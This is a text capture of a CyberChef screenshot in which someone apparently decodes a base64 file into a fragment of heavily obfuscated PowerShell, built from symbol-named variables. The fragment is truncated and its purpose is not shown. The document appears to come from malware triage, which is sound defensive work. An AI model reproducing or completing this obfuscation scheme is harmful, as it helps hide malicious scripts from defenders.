 From Base64, Decode text - Cybe
https://gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)Decode_text('UTF-16LE%20(1200)')
Download CyberChef
Last build: 16 hours ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Decode text
Encoding
UTF-16LE (1200)
STEP
BAKE!
Auto Bake
Input
ÿþJNULANULBNUL7NULANULFNULsNULANULfNULgNULBNULANULANULHNUL0NULANULINULANULANUL9NULANULCNULANULANULJNULANULANULoNULANULCNULkNULANULONULwNUL
NUL
File details
Name: base64.txt
Size: 351,550 bytes
Type: charset/utf16le
Loaded: 100%
351550 2
Raw Bytes LF
Output
${[~@} = $(); ${!!@!!]} = ++${[~@}; ${[[!} = --${[~@} + ${!!@!!]} + ${!!@!!]}; ${~~~]} = ${[[!} + ${!!@!!]}; ${[!![!} =
${[[!} + ${[[!}; ${(~(!} = ${~~~]} + ${[[!}; ${!~!))} = ${[!![!} + ${[[!}; ${((!} = ${!!@!!]} + ${[!![!} + ${[[!};
${=!!@!!}  = ${~~~]} - ${!!@!!]} + ${!~!))}; ${!=} =  ${((!} - ${~~~]} + ${!~!))} - ${!!@!!]}; ${=@!~!} = "".("$(@{})"
[14]+"$(@{})"[16]+"$(@{})"[21]+"$(@{})"[27]+"$?"[1]+"$(@{})"[3]); ${=@!~!} = "$(@{})"[14]+"$?"[3]+"${=@!~!}"[27]; ${@!=}
= "["+"$(@{})"[7]+"$(@{})"[22]+"$(@{})"[20]+"$?"[1]+"]";CR
"${@!=}${~~~]}${(~(!} + ${@!=}${~~~]}${(~(!} + ${@!=}${~~~]}${(~(!} + ${@!=}${~~~]}${[[!} + ${@!=}${[!![!}${!~!))} +
${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${[!!
[!}${!~!))} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!}
+ ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${[!![!}${!~!))} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} +
${@!=}${[!![!}${!~!))} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${[!![!}${!~!))} +
${@!=}${~~~]}${[[!} + ${@!=}${[!![!}${!~!))} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} +
${@!=}${[!![!}${!~!))} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${[!![!}${!~!))} +
${@!=}${~~~]}${[[!} + ${@!=}${[!![!}${!~!))} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} +
${@!=}${~~~]}${[[!} + ${@!=}${[!![!}${~~~]} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${[!![!}${!~!))} +
${@!=}${!!@!!]}${[~@} + ${@!=}${~~~]}${(~(!} + ${@!=}${~~~]}${(~(!} + ${@!=}${~~~]}${(~(!} + ${@!=}${~~~]}${[[!} +
${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${[!![!}${!~!))} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} +
${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${[!![!}${!~!))} + ${@!=}${~~~]}${[[!} +
${@!=}${~~~]}${[[!} + ${@!=}${(~(!}${=!!@!!} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} +
${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${[!![!}${!~!))} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} +
Activate Windows
Go to Settings to activate Windows.
65914 2
108ms Raw Bytes LF